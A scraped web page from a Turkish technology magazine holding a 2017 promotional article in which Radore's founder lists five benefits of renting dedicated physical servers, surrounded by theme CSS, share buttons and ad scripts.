i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.globaltechmagazine.com%2F2017%2F10%2F02%2Ffiziksel-sunucu-kiralamanin-5-temel-faydasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fiziksel+sunucu+kiralaman%C4%B1n+5+temel+faydas%C4%B1 %0A%0A https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/&title=Fiziksel+sunucu+kiralaman%C4%B1n+5+temel+faydas%C4%B1" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fiziksel sunucu kiralamanın 5 temel faydası&body=https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_96 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_96,.tdi_96>p,.tdi_96 .tdb-block-inner>p{font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_96 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_96 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_96 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_96 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_96 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_96 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_96 li{font-family:var(--global-font-2)!important;font-size:17px!important;font-weight:400!important}.tdi_96 li:before{margin-top:1px;line-height:17px!important}.tdi_96 .tdb-block-inner blockquote p{font-family:var(--global-font-1)!important;font-weight:800!important;color:var(--accent-color-1)}.tdi_96 .wp-caption-text,.tdi_96 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_96,.tdi_96 p{color:var(--base-color-1)}.tdi_96 h1,.tdi_96 h2,.tdi_96 h3:not(.tds-locker-title),.tdi_96 h4,.tdi_96 h5,.tdi_96 h6{color:var(--base-color-1)}.tdi_96 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_96 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_96 .page-nav a,.tdi_96 .page-nav span,.tdi_96 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 h1{font-size:40px!important}.tdi_96 h2{font-size:32px!important}.tdi_96 h3:not(.tds-locker-title){font-size:28px!important}.tdi_96 h4{font-size:24px!important}.tdi_96 h5{font-size:20px!important}.tdi_96 h6{font-size:18px!important}.tdi_96 li{font-size:16px!important}.tdi_96 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96,.tdi_96>p,.tdi_96 .tdb-block-inner>p{font-size:15px!important}.tdi_96 h1{font-size:32px!important}.tdi_96 h2{font-size:30px!important}.tdi_96 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_96 h4{font-size:22px!important}.tdi_96 h5{font-size:18px!important}.tdi_96 h6{font-size:17px!important}.tdi_96 li{font-size:15px!important}.tdi_96 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_96 img.aligncenter,.tdi_96 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><h2><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-15323" src="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg" alt="fiziksel sunucu-globaltechmagazine" width="280" height="250" title="Fiziksel sunucu kiralamanın 5 temel faydası">Yüksek maliyetlere katlanmak istemeyen kullanıcılar, fiziksel sunucu kiralama modelini tercih ediyor.</h2>
<p>İster küçük isterse de büyük işletmeler için web sitelerini, web uygulamalarını ya da e-posta sunucularını barındırmak konusunda birçok seçenek bulunuyor. En yaygın yöntemlerin başında ise paylaşımlı, ortak sunucuda birden fazla web sitesinin barındırılması yer alıyor. Birçok işletmenin çok daha fazla performans ve kesintisizliğe ihtiyaç duyduğu günümüzde ise fiziksel sunucu kiralama (dedicated server) modeli öne çıkıyor.</p>
<p>Türkiye’nin en hızlı büyüyen veri merkezi <strong>Radore’nin Kurucusu ve Yönetim Kurulu Başkanı Zeki Kubilay Akyol</strong>, “Fiziksel sunucu kiralama, işletmelere ihtiyaçları kapsamında istedikleri kadar işlemci gücü, RAM ve depolama alanı sunularak, toplam satın alma maliyetine katlanmadan, en son teknolojilere erişebilmelerini sağlıyor. Bu sebeple özellikle yüksek performans ihtiyacı duyan işletmelere fiziksel sunucu kiralamalarını öneriyoruz” dedi. Akyol, fiziksel sunucu kiralamanın 5 temel faydasını şu şekilde sıraladı:</p>
<ul>
<li><strong>Paylaşımsız sunucu kaynakları</strong></li>
</ul>
<p>Paylaşımsız şekilde bir fiziksel sunucu kiralandığında, bir sunucunun tüm kaynağını yalnızca siz kullanıyorsunuz. Paylaşımlı sistemlerde olduğu gibi diğer kullanıcılarının web siteleri ya da diğer iş yükleri nedeniyle sunucudaki işlemci ve RAM’i fazla harcadığından endişe etmeye gerek kalmıyor.</p>
<ul>
<li><strong>Yüksek performans ve güvenlik</strong></li>
</ul>
<p>Düşük ya da orta seviyede trafik alan web siteleri için paylaşımlı platformlar tavsiye ediliyor. Eğer yüksek trafikli bir web siteniz varsa işletmeye özel kiralanan fiziksel sunucularla maksimum uptime süresinden faydalanma imkânına kavuşuyorsunuz. Bununla birlikte FTP ve SSL gibi güvenliğin önemli olduğu alanlarda kontrolü de tamamen işletmelere veriyor.</p>
<ul>
<li><strong>Esneklik</strong></li>
</ul>
<p>İşletmeler fiziksel sunucu kiralarken, tamamen kendi istedikleri özellikte bir sunucu seçme imkânına da sahip oluyorlar. Bu da hem kullandıkları yazılım ortamlarına hem de ileri dönemdeki planlamalarına uygun olacak donanımı tercih edilebilmelerinin önünü açıyor.</p>
<ul>
<li><strong>Kendine has IP adresi</strong></li>
</ul>
<p>Her sunucunun kendine ait bir IP adresi bulunuyor. Web sitenizi veya online projelerinizi kendinize özel kiraladığınız bir sunucu üzerinden yürütmek ise birçok web sitesinden farklı bir IP adresine sahip olmanızı ve SEO başta olmak üzere birçok konuda rakiplerinizden önde olmanızı sağlıyor. Bunun yanında özellikle kredi kartı işlemlerinin gerçekleştiği yüksek hacimli e-ticaret sitelerinde, güvenlik için benzersiz bir IP adresine sahip olmak büyük önem taşıyor.</p>
<ul>
<li><strong>Satın alma ya da bakım maliyeti yok</strong></li>
</ul>
<p>Sunucu ihtiyacını gidermek isteyen ama satın alma ve bakım maliyetine katlanmak istemeyen işletmeler için en uygun çözüm fiziksel sunucu kiralama hizmetinden geçiyor.</p>
<p>Radore’de fiziksel sunucu kiralama hizmeti kapsamında tek işlemcili (Single Processor), çift işlemcili (Dual Processor), dört ve üzeri işlemcili (Quad+ Processor) olmak üzere üç farklı kategorideki sunuculardan birini seçmek mümkün.</p>
<p>Radore’nin bu hizmeti, yapılandırılabilen, paylaşımsız ve kotasız internet erişimli (100 Mbit/s) son teknoloji ürünü sunuculardan oluşuyor. Her türlü donanım arızasına karşı garanti kapsamında olan sunucularda, oluşabilecek problemlere karşı mesai saatleri içinde 4, mesai saatleri dışında 8 saat içinde donanım değişikliği yapılabiliyor.</p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1442021209795956"
     crossorigin="anonymous"></script>
<!-- yazı-alt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1442021209795956"
     data-ad-slot="1374919168"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_97 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-3)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_97 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);font-family:var(--global-font-3)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_97 a:hover{color:var(--accent-color);background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_97 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_97 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_97 span{font-size:10px!important}}@media (max-width:767px){.tdi_97 span{padding:4px 8px 3px;font-size:10px!important}.tdi_97 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.globaltechmagazine.com/tag/colocation/">colocation</a></li><li><a href="https://www.globaltechmagazine.com/tag/fiziksel-sunucu/">fiziksel sunucu</a></li><li><a href="https://www.globaltechmagazine.com/tag/radore/">Radore</a></li><li><a href="https://www.globaltechmagazine.com/tag/server/">server</a></li></ul></div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:none}@media (max-width:767px){.tdi_99,.tdi_99 .tdc-columns{flex-direction:column}}.tdi_99{margin-bottom:60px!important}.tdi_99 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:40px!important}}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:70%!important}}@media (max-width:767px){.tdi_101{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_102 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_102.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_102 .td-module-container{display:flex;flex-direction:column}.tdi_102 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_102 .td-image-container{display:block;order:0}.ie10 .tdi_102 .next-prev-title,.ie11 .tdi_102 .next-prev-title{flex:auto}.tdi_102 .tdb-next-post{padding:10px 20px 25px;text-align:center}.tdi_102 .tdb-next-post .td-next-prev-image{display:initial}.tdi_102 .next-prev-title{display:flex;align-self:center}.tdi_102 .tdb-next-post-bg{background-color:var(--light-color-1)}.tdi_102 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_102 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_102 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-3)!important;font-size:15px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .tdb-next-post a{font-size:20px!important}.tdi_102 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_102 .tdb-next-post{padding:5px 10px 18px}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .tdb-next-post a{font-size:18px!important}.tdi_102 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .tdb-next-post{padding:10px}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .tdb-next-post a{font-size:16px!important}.tdi_102 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.globaltechmagazine.com/2017/10/02/uxservices-avrupa-yazilim-testi-odullerinde-finalist-oldu/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/Testing-Awards-Globaltechmagazine.jpg" title="UXservices, Avrupa Yazılım Testi Ödülleri’nde finalist oldu"></a></div><div class="next-prev-title"><a href="https://www.globaltechmagazine.com/2017/10/02/uxservices-avrupa-yazilim-testi-odullerinde-finalist-oldu/">UXservices, Avrupa Yazılım Testi Ödülleri’nde finalist oldu</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.globaltechmagazine.com/2017/10/02/veeam-software-microsoft-azure-stack-destegini-duyurdu/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/Veeam_globaltechmagazine.jpg" title="Veeam Software Microsoft Azure Stack desteğini duyurdu"></a></div><div class="next-prev-title"><a href="https://www.globaltechmagazine.com/2017/10/02/veeam-software-microsoft-azure-stack-destegini-duyurdu/">Veeam Software Microsoft Azure Stack desteğini duyurdu</a></div></div></div></div></div></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_106{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_106,.tdi_106 .tdc-inner-columns{display:block}.tdi_106 .tdc-inner-columns{width:100%}.tdi_106{margin-right:0px!important;margin-left:0px!important}.tdi_106 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_106{width:100%!important}}</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-top:20px!important;padding-bottom:30px!important;position:relative}@media (max-width:767px){.tdi_108{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{padding-top:10px!important;padding-bottom:20px!important}}</style>
<div class="tdi_107_rand_style td-element-style" ><style>.tdi_107_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_110 .tdm-title{color:#ffffff}.tdi_110 .tdm-title{font-family:var(--global-font-1)!important;font-size:23px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Teknoloji Makaleleri</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.31)}.tdi_111 .td-module-container{padding:0px}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_111 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:left}.tdi_111 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_111 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_111 .entry-title{margin:0px;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-container{display:none}.tdi_111 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
